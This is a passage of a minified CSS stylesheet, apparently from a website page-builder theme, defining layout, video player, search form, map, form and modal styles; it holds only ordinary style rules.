span.time{position:absolute;top:50%;transform:translateY(-50%);left:0;width:80px;height:48px;text-align:center}.nspb-el-video__controls-track span.track-total{position:absolute;top:50%;transform:translateY(-50%);left:80px;height:4px;width:calc(100% - 160px);background-color:#444}.nspb-el-video__controls-track span.track-played{position:absolute;top:50%;transform:translateY(-50%);left:80px;height:4px;width:0;background-color:#fff}.nspb-el-video__controls-track span.total{position:absolute;top:50%;transform:translateY(-50%);left:calc(100% - 80px);width:80px;height:48px;text-align:center}.nspb-el-video__controls-close{position:absolute;top:0;right:0;width:48px;height:48px;background-color:#111;border:1px solid #444;opacity:0;cursor:pointer;line-height:48px;color:#fff;text-align:center;transition:opacity,.3s}.nspb-el-video__controls-close:hover{opacity:1}.nspb-el-video__cover{position:absolute;top:0;left:0;width:100%;height:100%;z-index:14}.nspb-el-video__cover img{max-width:9999px}.nspb-el-video__cover.nspb-el-video__cover--top img{position:absolute;left:50%;transform:translateX(-50%);top:0}.nspb-el-video__cover.nspb-el-video__cover--center img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.nspb-el-video__cover.nspb-el-video__cover--bottom img{position:absolute;left:50%;transform:translateX(-50%);bottom:0}.nspb-el-video__overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:16;background-color:transparent}.nspb-el-video__overlay-content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:84%;text-align:center}@media only screen and (min-width:992px){.nspb-el-video__overlay-content{width:76%}}@media only screen and (min-width:1200px){.nspb-el-video__overlay-content{width:70%}}.nspb-el-video__overlay-content>blockquote:first-child,.nspb-el-video__overlay-content>div:first-child,.nspb-el-video__overlay-content>form:first-child,.nspb-el-video__overlay-content>h1:first-child,.nspb-el-video__overlay-content>h2:first-child,.nspb-el-video__overlay-content>h3:first-child,.nspb-el-video__overlay-content>h4:first-child,.nspb-el-video__overlay-content>h5:first-child,.nspb-el-video__overlay-content>h6:first-child,.nspb-el-video__overlay-content>ol:first-child,.nspb-el-video__overlay-content>p:first-child,.nspb-el-video__overlay-content>ul:first-child{margin-top:0}.nspb-el-video__overlay-content>blockquote:last-child,.nspb-el-video__overlay-content>div:last-child,.nspb-el-video__overlay-content>form:last-child,.nspb-el-video__overlay-content>h1:last-child,.nspb-el-video__overlay-content>h2:last-child,.nspb-el-video__overlay-content>h3:last-child,.nspb-el-video__overlay-content>h4:last-child,.nspb-el-video__overlay-content>h5:last-child,.nspb-el-video__overlay-content>h6:last-child,.nspb-el-video__overlay-content>ol:last-child,.nspb-el-video__overlay-content>p:last-child,.nspb-el-video__overlay-content>ul:last-child{margin-bottom:0}.nspb-el-video__overlay-content a,.nspb-el-video__overlay-content h1,.nspb-el-video__overlay-content h2,.nspb-el-video__overlay-content h3,.nspb-el-video__overlay-content h4,.nspb-el-video__overlay-content h5,.nspb-el-video__overlay-content h6,.nspb-el-video__overlay-content li,.nspb-el-video__overlay-content p,.nspb-el-video__overlay-content span{color:#fff}.nspb-el-video__play{width:64px;height:64px;margin:12px auto;background-color:transparent;cursor:pointer;line-height:32px;color:#fff;text-align:center}.nspb-el-video__play i::before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:32px}.nspb-el-video__loading-overlay{display:none;position:absolute;top:0;left:0;width:100%;height:100%;z-index:18;background-color:#111}.nspb-el-video__loading-overlay span{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);line-height:48px;color:#fff;text-align:center}.nspb-el-searchform{display:flex;flex-direction:row;flex-wrap:nowrap;overflow:hidden;position:relative;width:auto;height:48px}.nspb-el-searchform__toggle label{display:block;width:48px;height:48px;background-color:transparent;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;line-height:48px;text-align:center;color:#fff;transition:color .3s,background-color .3s}.nspb-el-searchform__field{overflow:hidden;width:200px;height:48px;width:0;transition:width,.3s;background-color:#fff}.nspb-el-searchform__field input[type=submit]{display:none;visibility:hidden}.nspb-el-searchform__field input[type=text]{height:48px;background-color:transparent}.nspb-el-searchform__toggle-input{position:absolute;top:0;left:0;opacity:0}.nspb-el-searchform__toggle-input:checked+.nspb-el-searchform__field{width:200px}.nspb-el-searchform__toggle-input:checked+.nspb-el-searchform__field+.nspb-el-searchform__toggle label{background-color:#fff;color:#000}.nspb-el-wall{position:relative;width:100%}.nspb-el-wall .nspb-el-box{position:absolute}.nspb-el-sociallinks{display:flex;flex-direction:row;flex-wrap:wrap;margin:0;padding:0;list-style:none}.nspb-el-sociallinks li{display:block;height:48px;padding:0}.nspb-el-sociallinks li a{position:relative;display:inline-block;width:48px;height:48px;padding:0;color:#fff;background-color:transparent;transition:color .3s,background-color .3s}.nspb-el-sociallinks li a:active,.nspb-el-sociallinks li a:focus,.nspb-el-sociallinks li a:hover{color:#fff;background-color:#000}.nspb-el-sociallinks li a i{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.nspb-el-sociallinks li span{display:inline-block;padding:0 12px;color:#fff;line-height:48px}.nspb-el-responsivelist{display:flex;flex-direction:row;flex-wrap:nowrap;position:relative;z-index:30}.nspb-el-responsivelist__toggle{display:flex;flex-direction:row;flex-wrap:nowrap;position:relative;width:100%;padding-right:36px;background-color:#faf9f8;border:1px solid #ac9b80}.nspb-el-responsivelist__text-before{display:block;overflow:hidden;height:46px;padding:0 12px;min-width:120px;line-height:46px;text-align:left;color:#ac9b80;text-transform:none}.nspb-el-responsivelist__text-selected{display:block;overflow:hidden;width:100%;height:46px;line-height:46px;text-align:right;color:#ac9b80;text-transform:none}.nspb-el-responsivelist__toggle--down,.nspb-el-responsivelist__toggle--up{position:absolute;top:50%;transform:translateY(-50%);right:12px;color:#ac9b80}.nspb-el-responsivelist__toggle--up{display:none;visibility:hidden}.nspb-el-responsivelist__content{display:none;visibility:hidden;flex-direction:column;flex-wrap:nowrap;position:absolute;top:0;left:0;top:48px;z-index:31;width:100%;margin:0;padding:12px 36px;background-color:#faf9f8;border:1px solid #ac9b80;border-top:none}.nspb-el-responsivelist__content li a{display:block;padding:13.5px 0;text-align:right;color:#ac9b80;text-decoration:none;background-color:transparent;line-height:21px}.nspb-el-responsivelist__content li a:active,.nspb-el-responsivelist__content li a:focus,.nspb-el-responsivelist__content li a:hover{color:#ac9b80;text-decoration:none;background-color:#e8e0d7}.nspb-el-responsivelist__content li.nss--selected a{font-weight:700}.nspb-el-responsivelist__toggle-input{position:absolute;top:0;left:0;opacity:0}.nspb-el-responsivelist__toggle-input:checked+.nspb-el-responsivelist__toggle .nspb-el-responsivelist__toggle--down{display:none;visibility:hidden}.nspb-el-responsivelist__toggle-input:checked+.nspb-el-responsivelist__toggle .nspb-el-responsivelist__toggle--up{visibility:visible;display:block}.nspb-el-responsivelist__toggle-input:checked+.nspb-el-responsivelist__toggle+.nspb-el-responsivelist__content{visibility:visible;display:flex}@media only screen and (min-width:768px){.nspb-el-responsivelist.nspb-el-responsivelist--mq .nspb-el-responsivelist__toggle{width:auto;padding:0;background-color:transparent;border:none}.nspb-el-responsivelist.nspb-el-responsivelist--mq .nspb-el-responsivelist__text-before{padding-left:0;height:144px;line-height:144px;color:#000}.nspb-el-responsivelist.nspb-el-responsivelist--mq .nspb-el-responsivelist__text-selected{display:none!important;visibility:hidden!important}.nspb-el-responsivelist.nspb-el-responsivelist--mq .nspb-el-responsivelist__toggle--down,.nspb-el-responsivelist.nspb-el-responsivelist--mq .nspb-el-responsivelist__toggle--up{display:none!important;visibility:hidden!important}.nspb-el-responsivelist.nspb-el-responsivelist--mq .nspb-el-responsivelist__content{visibility:visible!important;display:flex!important;flex-direction:row;position:static;width:auto;padding:0;background-color:transparent;border:none}.nspb-el-responsivelist.nspb-el-responsivelist--mq .nspb-el-responsivelist__content li a{padding:0 12px;line-height:144px;color:#000}.nspb-el-responsivelist.nspb-el-responsivelist--mq .nspb-el-responsivelist__content li a:active,.nspb-el-responsivelist.nspb-el-responsivelist--mq .nspb-el-responsivelist__content li a:focus,.nspb-el-responsivelist.nspb-el-responsivelist--mq .nspb-el-responsivelist__content li a:hover{color:#000;text-decoration:underline;background-color:transparent}}.nspb-el-gmaps{height:320px;background-color:#f3f3f3}@media only screen and (min-width:768px){.nspb-el-gmaps{height:480px}}@media only screen and (min-width:992px){.nspb-el-gmaps{height:480px}}@media only screen and (min-width:1200px){.nspb-el-gmaps{height:480px}}.nspb-el-gmaps__container{position:absolute;top:0;left:0;width:100%;height:100%}.nspb-el-gmaps__container .gm-style-cc{display:none}.nspb-el-gmaps__container .gm-fullscreen-control{display:none}.nspb-el-gmaps__container .gm-svpc{display:none}.nspb-el-gmaps__container .gm-style-mtc{display:none}.nspb-el-gmaps__container p{margin-bottom:0;font-size:12px;line-height:18px}.nspb-el-gmaps__container .nspb-el-gmaps__infowindow--title{margin-bottom:3px;font-size:13px;font-weight:700;text-transform:uppercase}.nspb-el-form{position:relative;width:100%;margin:48px auto}.nspb-el-form__zone{width:100%}.nspb-el-form__row{display:flex;flex-direction:column;flex-wrap:nowrap}@media only screen and (min-width:768px){.nspb-el-form__row{flex-direction:row}}@media only screen and (min-width:768px){.nspb-el-form__row{margin-left:-12px;margin-right:-12px}}.nspb-el-form__group,.nspb-el-form__select,.nspb-el-form__submit{width:100%;margin-bottom:24px}@media only screen and (min-width:768px){.nspb-el-form__group,.nspb-el-form__select,.nspb-el-form__submit{margin-left:12px;margin-right:12px}}.nspb-el-form__select--field{position:relative}.nspb-el-form__select--field:after{position:absolute;top:50%;transform:translateY(-50%);right:0;content:'\e805';font-family:fontello;font-style:normal;font-weight:400;speak:none;width:48px;text-align:center;pointer-events:none}.nspb-el-form__select--field select{padding-right:48px}.nspb-el-form__comment{margin-bottom:6px;font-family:inherit;font-style:italic;font-size:12px;line-height:18px;letter-spacing:1px;text-transform:none}.nspb-el-form__comment.nspb-el-form__comment--success{margin-top:12px;color:#0A0;text-align:center}.nspb-el-form__comment.nspb-el-form__comment--error{margin-top:12px;color:#C00;text-align:center}.nspb-el-form span.form-error{display:block;margin-top:3px;margin-bottom:6px;font-family:inherit;font-style:italic;font-size:12px;line-height:18px;letter-spacing:1px;color:#c00}.nspb-ly--columns.nspb-flex__container--gutter-small .nspb-flex__block{padding-top:24px}.nspb-ly--columns.nspb-flex__container--gutter-normal .nspb-flex__block{padding-top:48px}.nspb-ly--columns.nspb-flex__container--gutter-large .nspb-flex__block{padding-top:72px}.nspb-ly--columns.nspb-flex__container--gutter-extended .nspb-flex__block{padding-top:96px}.nspb-ly--columns .nspb-flex__block:first-child{padding-top:0!important}@media only screen and (min-width:768px){.nspb-ly--columns .nspb-flex__block{padding-top:0!important}}.nspb-ly--blocks.nspb-flex__container--gutter-small .nspb-flex__block{padding-top:24px}.nspb-ly--blocks.nspb-flex__container--gutter-normal .nspb-flex__block{padding-top:48px}.nspb-ly--blocks.nspb-flex__container--gutter-large .nspb-flex__block{padding-top:72px}.nspb-ly--blocks.nspb-flex__container--gutter-extended .nspb-flex__block{padding-top:96px}.nspb-ly--blocks .nspb-flex__block:first-child{padding-top:0!important}@media only screen and (min-width:768px) and (max-width:991px){.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--sm-6:nth-child(1),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--sm-6:nth-child(2){padding-top:0}.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--sm-4:nth-child(1),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--sm-4:nth-child(2),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--sm-4:nth-child(3){padding-top:0}.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--sm-3:nth-child(1),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--sm-3:nth-child(2),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--sm-3:nth-child(3),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--sm-3:nth-child(4){padding-top:0}.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--sm-fifth:nth-child(1),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--sm-fifth:nth-child(2),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--sm-fifth:nth-child(3),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--sm-fifth:nth-child(4),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--sm-fifth:nth-child(5){padding-top:0}.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--sm-2:nth-child(1),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--sm-2:nth-child(2),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--sm-2:nth-child(3),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--sm-2:nth-child(4),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--sm-2:nth-child(5),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--sm-2:nth-child(6){padding-top:0}.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--sm-eight:nth-child(1),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--sm-eight:nth-child(2),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--sm-eight:nth-child(3),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--sm-eight:nth-child(4),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--sm-eight:nth-child(5),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--sm-eight:nth-child(6),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--sm-eight:nth-child(7),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--sm-eight:nth-child(8){padding-top:0}}@media only screen and (min-width:992px){.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--md-6:nth-child(1),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--md-6:nth-child(2){padding-top:0}.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--md-4:nth-child(1),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--md-4:nth-child(2),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--md-4:nth-child(3){padding-top:0}.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--md-3:nth-child(1),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--md-3:nth-child(2),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--md-3:nth-child(3),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--md-3:nth-child(4){padding-top:0}.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--md-fifth:nth-child(1),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--md-fifth:nth-child(2),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--md-fifth:nth-child(3),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--md-fifth:nth-child(4),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--md-fifth:nth-child(5){padding-top:0}.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--md-2:nth-child(1),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--md-2:nth-child(2),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--md-2:nth-child(3),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--md-2:nth-child(4),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--md-2:nth-child(5),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--md-2:nth-child(6){padding-top:0}.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--md-eight:nth-child(1),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--md-eight:nth-child(2),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--md-eight:nth-child(3),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--md-eight:nth-child(4),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--md-eight:nth-child(5),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--md-eight:nth-child(6),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--md-eight:nth-child(7),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--md-eight:nth-child(8){padding-top:0}}@media only screen and (min-width:1200px){.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--lg-6:nth-child(1),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--lg-6:nth-child(2){padding-top:0}.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--lg-4:nth-child(1),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--lg-4:nth-child(2),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--lg-4:nth-child(3){padding-top:0}.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--lg-3:nth-child(1),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--lg-3:nth-child(2),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--lg-3:nth-child(3),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--lg-3:nth-child(4){padding-top:0}.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--lg-fifth:nth-child(1),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--lg-fifth:nth-child(2),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--lg-fifth:nth-child(3),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--lg-fifth:nth-child(4),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--lg-fifth:nth-child(5){padding-top:0}.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--lg-2:nth-child(1),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--lg-2:nth-child(2),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--lg-2:nth-child(3),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--lg-2:nth-child(4),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--lg-2:nth-child(5),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--lg-2:nth-child(6){padding-top:0}.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--lg-eight:nth-child(1),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--lg-eight:nth-child(2),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--lg-eight:nth-child(3),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--lg-eight:nth-child(4),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--lg-eight:nth-child(5),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--lg-eight:nth-child(6),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--lg-eight:nth-child(7),.nspb-ly--blocks .nspb-flex__block.nspb-flex__size--lg-eight:nth-child(8){padding-top:0}}.nspb-ly--blocks .nspb-flex__gutter-inside--small{padding:24px}.nspb-ly--blocks .nspb-flex__gutter-inside--normal{padding:48px}.nspb-ly--blocks .nspb-flex__gutter-inside--large{padding:72px}.nspb-ly--blocks .nspb-flex__gutter-inside--extended{padding:96px}@media only screen and (min-width:992px){.nspb-ly--blocks .nspb-flex__gutter-inside--small-md{padding:24px}.nspb-ly--blocks .nspb-flex__gutter-inside--normal-md{padding:48px}.nspb-ly--blocks .nspb-flex__gutter-inside--large-md{padding:72px}.nspb-ly--blocks .nspb-flex__gutter-inside--extended-md{padding:96px}}@media only screen and (min-width:768px){.nspb-ly--blocks .nspb-flex__content--square{display:flex;flex-direction:column;flex-wrap:nowrap;position:relative;width:100%;padding-top:100%}.nspb-ly--blocks .nspb-flex__content--square>.nspb-flex__content-link,.nspb-ly--blocks .nspb-flex__content--square>.nspb-flex__content-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}}.nspb-ly--blocks .nspb-flex__content-link{display:block;width:100%}.nspb-debug .nspb-ly--blocks .nspb-flex__content-link{background-color:rgba(200,0,0,.5)}.nspb-debug .nspb-ly--blocks .nspb-flex__content-link .nspb-flex__content{background-color:transparent}.nspb-js__imgloader--overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:110;background-color:#000}.nspb-js__imgloader--overlay-content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);opacity:.3;width:100%;padding:12px 24px;text-align:center}.nspb-js__imgloader--overlay-content>blockquote:first-child,.nspb-js__imgloader--overlay-content>div:first-child,.nspb-js__imgloader--overlay-content>form:first-child,.nspb-js__imgloader--overlay-content>h1:first-child,.nspb-js__imgloader--overlay-content>h2:first-child,.nspb-js__imgloader--overlay-content>h3:first-child,.nspb-js__imgloader--overlay-content>h4:first-child,.nspb-js__imgloader--overlay-content>h5:first-child,.nspb-js__imgloader--overlay-content>h6:first-child,.nspb-js__imgloader--overlay-content>ol:first-child,.nspb-js__imgloader--overlay-content>p:first-child,.nspb-js__imgloader--overlay-content>ul:first-child{margin-top:0}.nspb-js__imgloader--overlay-content>blockquote:last-child,.nspb-js__imgloader--overlay-content>div:last-child,.nspb-js__imgloader--overlay-content>form:last-child,.nspb-js__imgloader--overlay-content>h1:last-child,.nspb-js__imgloader--overlay-content>h2:last-child,.nspb-js__imgloader--overlay-content>h3:last-child,.nspb-js__imgloader--overlay-content>h4:last-child,.nspb-js__imgloader--overlay-content>h5:last-child,.nspb-js__imgloader--overlay-content>h6:last-child,.nspb-js__imgloader--overlay-content>ol:last-child,.nspb-js__imgloader--overlay-content>p:last-child,.nspb-js__imgloader--overlay-content>ul:last-child{margin-bottom:0}.nspb-js__imgloader--overlay-content a,.nspb-js__imgloader--overlay-content h1,.nspb-js__imgloader--overlay-content h2,.nspb-js__imgloader--overlay-content h3,.nspb-js__imgloader--overlay-content h4,.nspb-js__imgloader--overlay-content h5,.nspb-js__imgloader--overlay-content h6,.nspb-js__imgloader--overlay-content li,.nspb-js__imgloader--overlay-content p,.nspb-js__imgloader--overlay-content span{color:#fff}.nspb-js__imgloader--overlay-content,.nspb-js__imgloader--overlay-content p{font-size:12px;line-height:18px}.nspb-sc__error{width:100%;margin:24px 0;padding:12px;background-color:#eee;border:2px solid #ccc;color:#C00;font-weight:700;text-align:center}.nspb-sc{display:flex;flex-direction:row;flex-wrap:wrap;position:relative}.nspb-sc.nspb-sc--modal{position:absolute;z-index:501;top:40px;left:50%;transform:translateX(-50%);width:90%;max-width:960px;height:auto;max-height:auto;box-shadow:0 3px 20px 3px rgba(0,0,0,.2)}@media only screen and (min-width:768px){.nspb-sc.nspb-sc--modal{position:fixed}}@media only screen and (min-width:768px){.nspb-sc.nspb-sc--modal{top:50%;left:50%;transform:translate(-50%,-50%)}}.nspb-sc.nspb-debug{margin:12px 0;background-color:#999}.nspb-sc--modal__close{position:absolute;top:0;right:0;z-index:502;width:48px;height:48px;background-color:#ac9b80;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;line-height:48px;text-align:center;color:#faf9f8}.nspb-sc--modal__close i:before{content:'\e825'!important}.nspb-sc--modal__overlay{opacity:.7;position:fixed;top:0;left:0;z-index:500;width:100vw;height:100vh;background-color:#000}.nspb-sc--modal__content{display:flex;flex-direction:row;flex-wrap:wrap;width:100%}.nspb-sc--modal__content.nspb-debug{margin:12px 0;background-color:#999}.nspb-zn{display:flex;flex-direction:row;flex-wrap:nowrap;width:100%}.nspb-zn:nth-child(1){direction:rtl}.nspb-zn:nth-child(1)>.nspb-zn__content{direction:ltr}@media only screen and (min-width:768px){.nspb-zn.nspb-zn__size--sm-25{width:25%}.nspb-zn.nspb-zn__size--sm-33{width:33.3333%}.nspb-zn.nspb-zn__size--sm-38{width:38%}.nspb-zn.nspb-zn__size--sm-50{width:50%}.nspb-zn.nspb-zn__size--sm-62{width:62%}.nspb-zn.nspb-zn__size--sm-67{width:66.6667%}.nspb-zn.nspb-zn__size--sm-75{width:75%}.nspb-zn.nspb-zn__size--sm-100{width:100%}}@media only screen and (min-width:992px){.nspb-zn.nspb-zn__size--md-25{width:25%}.nspb-zn.nspb-zn__size--md-33{width:33.3333%}.nspb-zn.nspb-zn__size--md-38{width:38%}.nspb-zn.nspb-zn__size--md-50{width:50%}.nspb-zn.nspb-zn__size--md-62{width:62%}.nspb-zn.nspb-zn__size--md-67{width:66.6667%}.nspb-zn.nspb-zn__size--md-75{width:75%}.nspb-zn.nspb-zn__size--md-100{width:100%}}@media only screen and (min-width:1200px){.nspb-zn.nspb-zn__size--lg-25{width:25%}.nspb-zn.nspb-zn__size--lg-33{width:33.3333%}.nspb-zn.nspb-zn__size--lg-38{width:38%}.nspb-zn.nspb-zn__size--lg-50{width:50%}.nspb-zn.nspb-zn__size--lg-62{width:62%}.nspb-zn.nspb-zn__size--lg-67{width:66.6667%}.nspb-zn.nspb-zn__size--lg-75{width:75%}.nspb-zn.nspb-zn__size--lg-100{width:100%}}@media only screen and (min-width:1244px){.nspb-sc--containable .nspb-zn.nspb-zn__size--lg-25{width:calc(50% - 275px)}.nspb-sc--containable .nspb-zn.nspb-zn__size--lg-25.nspb-zn__size--contained>.nspb-zn__content{width:275px}.nspb-sc--containable .nspb-zn.nspb-zn__size--lg-33{width:calc(50% - 183px)}.nspb-sc--containable .nspb-zn.nspb-zn__size--lg-33.nspb-zn__size--contained>.nspb-zn__content{width:366px}.nspb-sc--containable .nspb-zn.nspb-zn__size--lg-38{width:calc(50% - 132px)}.nspb-sc--containable .nspb-zn.nspb-zn__size--lg-38.nspb-zn__size--contained>.nspb-zn__content{width:418px}.nspb-sc--containable .nspb-zn.nspb-zn__size--lg-50.nspb-zn__size--contained>.nspb-zn__content{width:550px}.nspb-sc--containable .nspb-zn.nspb-zn__size--lg-62{width:calc(50% + 132px)}.nspb-sc--containable .nspb-zn.nspb-zn__size--lg-62.nspb-zn__size--contained>.nspb-zn__content{width:682px}.nspb-sc--containable .nspb-zn.nspb-zn__size--lg-67{width:calc(50% + 183px)}.nspb-sc--containable .nspb-zn.nspb-zn__size--lg-67.nspb-zn__size--contained>.nspb-zn__content{width:733px}.nspb-sc--containable .nspb-zn.nspb-zn__size--lg-75{width:calc(50% + 275px)}.nspb-sc--containable .nspb-zn.nspb-zn__size--lg-75.nspb-zn__size--contained>.nspb-zn__content{width:825px}.nspb-sc--containable .nspb-zn.nspb-zn__size--lg-100.nspb-zn__size--contained>.nspb-zn__content{width:1100px;margin:0 auto}.nspb-sc--containable .nspb-zn:nth-child(1).nspb-zn__size--contained>.nspb-zn__content{padding-left:0!important}.nspb-sc--containable .nspb-zn:nth-child(2).nspb-zn__size--contained>.nspb-zn__content{padding-right:0!important}.nspb-sc--containable .nspb-zn:nth-child(1).nspb-zn__size--contained.nspb-zn__size--lg-100>.nspb-zn__content{padding-right:0!important}}.nspb-debug .nspb-zn{background-color:#AAA}.nspb-zn__content{display:flex;flex-direction:column;flex-wrap:nowrap;width:100%}@media only screen and (min-width:768px){.nspb-zn__content{min-height:auto}}.nspb-debug .nspb-zn__content{border:1px dotted #000}.nspb-flex__container{display:flex;flex-direction:row;flex-wrap:wrap}@media only screen and (min-width:768px){.nspb-sc--fullheight .nspb-flex__container{height:100%}}@media only screen and (min-width:768px){.nspb-flex__container.nspb-flex__container--gutter-small{margin-left:-12px;margin-right:-12px}.nspb-flex__container.nspb-flex__container--gutter-normal{margin-left:-24px;margin-right:-24px}.nspb-flex__container.nspb-flex__container--gutter-large{margin-left:-36px;margin-right:-36px}.nspb-flex__container.nspb-flex__container--gutter-extended{margin-left:-48px;margin-right:-48px}}.nspb-flex__block{display:flex;flex-direction:row;flex-wrap:nowrap;width:100%}.nspb-flex__content-wrapper{display:flex;flex-direction:column;flex-wrap:nowrap;width:100%}.nspb-debug .nspb-flex__content-wrapper{border:1px dotted #c00}.nspb-flex__content--valign-top{justify-content:flex-start}.nspb-flex__content--valign-center{justify-content:center}.nspb-flex__content--valign-bottom{justify-content:flex-end}.nspb-flex__content{position:relative;width:100%}.nspb-flex__content>blockquote:first-child,.nspb-flex__content>div:first-child,.nspb-flex__content>form:first-child,.nspb-flex__content>h1:first-child,.nspb-flex__content>h2:first-child,.nspb-flex__content>h3:first-child,.nspb-flex__content>h4:first-child,.nspb-flex__content>h5:first-child,.nspb-flex__content>h6:first-child,.nspb-flex__content>ol:first-child,.nspb-flex__content>p:first-child,.nspb-flex__content>ul:first-child{margin-top:0}.nspb-flex__content>blockquote:last-child,.nspb-flex__content>div:last-child,.nspb-flex__content>form:last-child,.nspb-flex__content>h1:last-child,.nspb-flex__content>h2:last-child,.nspb-flex__content>h3:last-child,.nspb-flex__content>h4:last-child,.nspb-flex__content>h5:last-child,.nspb-flex__content>h6:last-child,.nspb-flex__content>ol:last-child,.nspb-flex__content>p:last-child,.nspb-flex__content>ul:last-child{margin-bottom:0}.nspb-debug .nspb-flex__content{background-color:#bbb}.nspb-flex__content--halign-xs-left{text-align:left}.nspb-flex__content--halign-xs-center{text-align:center}.nspb-flex__content--halign-xs-right{text-align:right}.nspb-flex__content--halign-xs-justify h1,.nspb-flex__content--halign-xs-justify h2,.nspb-flex__content--halign-xs-justify h3,.nspb-flex__content--halign-xs-justify h4,.nspb-flex__content--halign-xs-justify h5,.nspb-flex__content--halign-xs-justify h6{text-align:left}.nspb-flex__content--halign-xs-justify blockquote,.nspb-flex__content--halign-xs-justify div,.nspb-flex__content--halign-xs-justify li,.nspb-flex__content--halign-xs-justify p{text-align:justify}@media only screen and (min-width:768px){.nspb-flex__content--halign-sm-left{text-align:left}.nspb-flex__content--halign-sm-center{text-align:center}.nspb-flex__content--halign-sm-right{text-align:right}.nspb-flex__content--halign-sm-justify h1,.nspb-flex__content--halign-sm-justify h2,.nspb-flex__content--halign-sm-justify h3,.nspb-flex__content--halign-sm-justify h4,.nspb-flex__content--halign-sm-justify h5,.nspb-flex__content--halign-sm-justify h6{text-align:left}.nspb-flex__content--halign-sm-justify blockquote,.nspb-flex__content--halign-sm-justify div,.nspb-flex__content--halign-sm-justify li,.nspb-flex__content--halign-sm-justify p{text-align:justify}}.nspb-flex--xs-inverse{flex-direction:column-reverse}@media only screen and 